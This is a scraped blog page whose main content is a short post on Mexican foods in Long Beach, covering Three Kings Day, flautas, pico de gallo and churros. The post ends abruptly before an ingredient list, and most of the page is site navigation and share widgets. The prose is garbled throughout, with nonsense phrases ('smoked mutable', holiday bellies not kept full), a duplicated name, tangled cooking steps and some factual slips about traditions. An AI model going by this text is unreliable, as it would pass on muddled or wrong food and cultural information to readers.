						<ul class="social-list bsc-clearfix"><li class="social-item twitter"><a href = "https://twitter.com/samirdn123" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/samirdn123" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item twitter"><a href = "https://twitter.com/samirdn123" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/channel/UCJxNjOPGD96HaKpbs9LJLhw" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/samirdn123" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_94587_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://inspirationi.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_94587_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_94587_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://inspirationi.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F&sdit"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_94587_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://inspirationi.com/mexican-foods-in-long-beach/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_94587_lostpasswordform"
					      action="https://inspirationi.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Sunday, August 31, 2025</span>
					</li>
					<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-196"><a href="https://inspirationi.com/">Home</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-197"><a href="https://inspirationi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-198"><a href="https://inspirationi.com/contact-us/">Contact Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://inspirationi.com/" itemprop="url" rel="home">
					<img class="lazyload" data-spc-id="1620545931" data-src="https://inspirationi.com/wp-content/uploads/2024/06/logo230x41.png" id="site-logo" 
			     alt="Publisher"  data-bsrjs="https://inspirationi.com/wp-content/uploads/2024/06/logo2x.png"  />

			<span class="site-title">Publisher - Inspirationi.com</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="mpqok mpqok-pubadban mpqok-show-desktop mpqok-show-tablet-portrait mpqok-show-tablet-landscape mpqok-show-phone mpqok-loc-header_aside_logo mpqok-align-right mpqok-column-1 mpqok-clearfix no-bg-box-model"><div id="mpqok-20-2107352937" class="mpqok-container mpqok-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="20" data-type="image"><a itemprop="url" class="mpqok-link" href="https://betterstudio.com/publisher-wp-theme/pricing/" ><img data-spc-id="1047265329" data-src="https://inspirationi.comwp-content/uploads/2022/04/detroit-mag-banner-header.png" class="mpqok-image lazyload"  alt="- Advertisement -" /></a><p class='mpqok-caption mpqok-caption-below'>- Advertisement -</p></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-85"><a href="https://inspirationi.com/">Home</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-17 better-anim-fade menu-item-163"><a href="https://inspirationi.com/category/business/">Business</a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-18 better-anim-fade menu-item-170"><a href="https://inspirationi.com/category/finance/">Finance</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-19 better-anim-fade menu-item-183"><a href="https://inspirationi.com/category/real-estate/">Real Estate</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-177"><a href="https://inspirationi.com/category/insurance/">Insurance</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-21 better-anim-fade menu-item-178"><a href="https://inspirationi.com/category/jobs/">Jobs</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-179"><a href="https://inspirationi.com/category/law/">Law</a></li>
	<li id="menu-item-4134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-555 better-anim-fade menu-item-4134"><a href="https://inspirationi.com/category/trading/">Trading</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-23 better-anim-fade menu-item-174"><a href="https://inspirationi.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-25 better-anim-fade menu-item-171"><a href="https://inspirationi.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-24 better-anim-fade menu-item-172"><a href="https://inspirationi.com/category/food/">Food</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-26 better-anim-fade menu-item-189"><a href="https://inspirationi.com/category/weight-loss/">Weight Loss</a></li>
	<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-556 better-anim-fade menu-item-4133"><a href="https://inspirationi.com/category/skin-care/">Skin Care</a></li>
</ul>
</li>
<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-41 better-anim-fade menu-item-180"><a href="https://inspirationi.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-169"><a href="https://inspirationi.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-175"><a href="https://inspirationi.com/category/home-and-family/">Home and Family</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-162"><a href="https://inspirationi.com/category/baby-care/">Baby Care</a></li>
	<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-168"><a href="https://inspirationi.com/category/environment/">Environment</a></li>
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-557 better-anim-fade menu-item-4131"><a href="https://inspirationi.com/category/gardening/">Gardening</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-34 better-anim-fade menu-item-187"><a href="https://inspirationi.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-164"><a href="https://inspirationi.com/category/digital-marketing/">Digital Marketing</a></li>
	<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-161"><a href="https://inspirationi.com/category/automobile/">Automobile</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-166"><a href="https://inspirationi.com/category/electronics/">Electronics</a></li>
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-558 better-anim-fade menu-item-4132"><a href="https://inspirationi.com/category/motorbikes/">Motorbikes</a></li>
</ul>
</li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-27 better-anim-fade menu-item-167"><a href="https://inspirationi.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-30 better-anim-fade menu-item-188"><a href="https://inspirationi.com/category/travel/">Travel</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-29 better-anim-fade menu-item-186"><a href="https://inspirationi.com/category/sports/">Sports</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-28 better-anim-fade menu-item-173"><a href="https://inspirationi.com/category/games/">Games</a></li>
</ul>
</li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-31 better-anim-fade menu-item-185"><a href="https://inspirationi.com/category/self-improvement/">Self Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-184"><a href="https://inspirationi.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-165"><a href="https://inspirationi.com/category/education/">Education</a></li>
</ul>
</li>
<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-38 better-anim-fade menu-item-181"><a href="https://inspirationi.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-176"><a href="https://inspirationi.com/category/home-improvement/">Home Improvement</a></li>
	<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-182"><a href="https://inspirationi.com/category/pets/">Pets</a></li>
</ul>
</li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://inspirationi.com">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://inspirationi.com/" itemprop="url" rel="home">
											<img class="lazyload" data-spc-id="1620545931" data-src="https://inspirationi.com/wp-content/uploads/2024/06/logo230x41.png" 
						     alt="Inspirationi.com"  data-bsrjs="https://inspirationi.com/wp-content/uploads/2024/06/logo2x.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://inspirationi.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://inspirationi.com/category/food/" ><span itemprop="name">Food</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Mexican Foods in Long Beach</span><meta itemprop="item" content="https://inspirationi.com/mexican-foods-in-long-beach/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-5595" class="post-5595 post type-post status-publish format-standard has-post-thumbnail  category-food tag-food single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg"><img class="lazyload" data-spc-id="1178568022"  width="750" height="430" alt="los reyes mexican food" data-src="https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food-750x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-24"><a href="https://inspirationi.com/category/food/">Food</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Mexican Foods in Long Beach</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="#"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img data-spc-id="1178568022" alt=''  data-src='https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=26&d=mm&r=g' class="avatar avatar-26 photo avatar-default lazyload" height='26' width='26' /><span class="post-author-name">By <b>admin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2023-10-02T15:52:46+00:00">Last updated <b>Oct 2, 2023</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="5595"><i class="bf-icon  fa fa-eye"></i> <b class="number">30</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Mexican Foods in Long Beach @samirdn123&url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F&title=Mexican Foods in Long Beach" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Mexican Foods in Long Beach %0A%0A https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F&media=https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg&description=Mexican Foods in Long Beach" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>Long Beach offers many delicious cuisines that won&#8217;t keep your holiday bellies full, including lip-smacking smoked mutable and Ammatoli&#8217;s iconic Nuduja Pizza &#8211; guaranteed mouthfuls! No matter when it is eaten! There&#8217;s never any shortage of delectable bites!</p>
 <p>While children typically anticipate receiving gifts from Santa on Christmas Eve, those from Latino homes tend to receive them on January 6 &#8211; known as Dia de los Reyes Magos or Three Kings Day.</p>
<div class="mpqok mpqok-post-inline mpqok-float-left mpqok-align-left mpqok-column-1 mpqok-clearfix no-bg-box-model"></div> <h2>Dia de los Reyes</h2>
 <p>January 6th is known in Mexico and Latin America as Dia de Los Reyes (Three Kings Day), or Epiphany Feast Day, to mark the arrival of Three Wise Men bearing gifts for baby Jesus. The holiday marks their visit by giving children gifts rather than receiving them from Santa Claus himself on Christmas morning.</p>
 <p>As is customary on Christmas, Dia de los Reyes is celebrated with a large meal, extended family gatherings, and gift-giving. One of the traditional treats on this holiday is Rosca de Reyes: a cake featuring sweetened dried fruit decorated with tiny figurines of baby Jesus on top. According to tradition, anyone receiving one slice with such an ornament must host another celebration on February 2 (Dia de Candelaria).</p>
 <p>On Vispera de Reyes, or Three Kings Day Eve, children leave one shoe outside the front door with grass and water for the camels to drink. When they awaken in the morning they often find a surprise for themselves from Los Reyes Magos- or Los Reyes Magos as they are commonly known- with gifts left behind from him! Some kids even write letters asking Los Reyes Magos directly for items they desire from him!</p>
 <h2>Flautas</h2>
 <p>Flautas are deep-fried rolled tortillas filled with either chicken or beef and deep-fried, making for an irresistibly delicious appetizer or main course option. Perfect for sharing among friends, these bite-size treats often accompany other Mexican cuisine like guacamole and salsa or can come topped off with queso fresco (fresh cheese made of whey) as an added treat.</p>
 <p>Although taquitos and flautas vary considerably in many ways, one crucial distinction lies with the type of tortilla used to create each dish: Taquitos usually use corn tortillas, while flautas typically call for flour tortillas. Although many may not notice immediately which is which, taste buds know where each of these differences lies!</p>
 <p>To create flautas, begin by brushing each tortilla with a light coat of salsa and filling its center with small amounts of meat or cheese. Carefully roll up each tortilla cylinder using toothpicks after filling, and heat oil in a skillet until golden and crisp flautas have been formed before draining on a paper towel-lined plate for cooking flautas before enjoying with additional salsa, guacamole, and sour cream &#8211; fork or spoon, are equally enjoyable ways!</p>
 <h2>Pico de Gallo</h2>
 <p>Pico de Gallo is a delicious Mexican dish everyone loves, making it simple and fun to prepare, perfect for parties. Not to mention healthy! Made from fresh ingredients, Pico de Gallo is the ideal chip-dipping accompaniment, or add it to dishes such as tacos. Generally comprised of diced tomatoes, red or white onion, cilantro, jalapeno peppers, and lime, Pico de Gallo makes an excellent vegetarian-friendly option with no meat present! It is famous throughout Mexico but particularly popular in the Yucatan region; locally, it&#8217;s known as salsa Mexicana or salsa bandera due to the colors of tomato, onion, and cilantro, which resemble Mexican flag colors.</p>
 <p>The flavor of salsa depends on the variety and quantity of tomatoes used, along with cilantro. Jalapenos can be added or removed as needed for desired heat levels, and lime juice adds fruity notes while keeping it fresher for longer. It is best served slightly chilled but can also be enjoyed at room temperature; tortilla chips are an ideal accompaniment, but other Mexican cuisine or margaritas may also work perfectly.</p>
 <h2>Churros</h2>
 <p>Churros are an iconic Mexican dish popularly enjoyed as a sweet dessert or snack. Crafted from dough piped into hot oil and coated in cinnamon sugar, churros can often be found alongside steaming hot chocolate as a delicious treat. Their crispy exterior encases soft, pillowy insides. Sometimes shaped into rings or other designs.</p>
 <p>Churros are easy to make, but the temperature of the oil must be just right for optimal results. Too cool of an environment could leave soggy churros behind, while too much heat could burn them and leave their interior raw and underdone. A candy or deep fry thermometer helps monitor this aspect of frying batches of churros.</p>
 <p>Before rolling churros in <a href="https://en.wikipedia.org/wiki/Cinnamon" target="_blank" rel="noopener">cinnamon</a> sugar, they must be drained on paper towels to reduce clumping. Also, creating the mixture while your churros fry could make coating easier and warm.</p>
 <p>To create delicious churros, the following ingredients will be needed:</p> 									</div>
										<div class="entry-terms post-tags clearfix ">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://inspirationi.com/tag/food/" rel="tag">food</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-2">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="5595"><i class="bf-icon  fa fa-eye"></i> <b class="number">30</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Mexican Foods in Long Beach @samirdn123&url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item google_plus has-title"><a href="https://plus.google.com/share?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span><span class="item-title">Google+</span></a></span><span class="social-item reddit has-title"><a href="https://reddit.com/submit?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F&title=Mexican Foods in Long Beach" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span><span class="item-title">ReddIt</span></a></span><span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Mexican Foods in Long Beach %0A%0A https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finspirationi.com%2Fmexican-foods-in-long-beach%2F&media=https://inspirationi.com/wp-content/uploads/2023/10/chilaquiles-mexicanos-breakfast-mexican-food.jpg&description=Mexican Foods in Long Beach" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span><span class="social-item email has-title"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span><span class="item-title">Email</span></a></span></div>		</div>
										</article>
								<section class="post-author clearfix">
		<a href="#"
	   title="Browse Author Articles">
		<span class="post-author-avatar" itemprop="image"><img data-spc-id="1178568022" alt=''  data-src='https://secure.gravatar.com/avatar/4d3c4343d07775107073caeb22d5ce5cd8d71696ef92170fc2baed5576b58762?s=80&d=mm&r=g' class="avatar avatar-80 photo avatar-default lazyload" height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="#"><span class="post-author-name">admin</span></a>

		
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
					</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Prev Post				</p>
				<p class="title heading-typo"><a href="https://inspirationi.com/juvenile-jail-food/" rel="prev">Juvenile Jail Food</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Next Post <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://inspirationi.com/nd-quinoa-digestion-dog-food-review/" rel="next">N&amp;D Quinoa Digestion Dog Food Review</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_461370422_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">You might also like</span>
			</a>
			<a href="#relatedposts_461370422_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_461370422_2">
				<span
						class="h-text related-posts-heading">More from author</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_461370422_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
